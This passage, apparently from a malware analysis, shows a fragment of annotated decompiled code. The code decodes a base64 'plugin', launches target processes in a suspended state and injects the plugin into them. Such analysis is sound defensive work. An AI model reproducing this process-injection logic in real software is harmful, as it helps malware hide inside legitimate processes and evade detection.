 decoded_plugin = b64_decode(encoded_plugin, &decoded_len);// Base64 decode plugin
if ( decoded_plugin )
{
  procs = 0;
  _3 = 0;
  i = 0;
  v5 = 0;
  procs = get_proc_names(&_3);                // get processes names to inject
  if ( procs )
  {
    for ( i = 0; i < _3; ++i )
    {
      if ( !create_suspended(*&procs[4 * i], &Process) )// create a suspended process
      {
        dword_1002CC2C = decoded_len;
        *ArgList = a1;
        dword_1002CC24 = a4;
        inj_mem = inject_process(Process, decoded_plugin, decoded_len);// inject decoded plugin into the process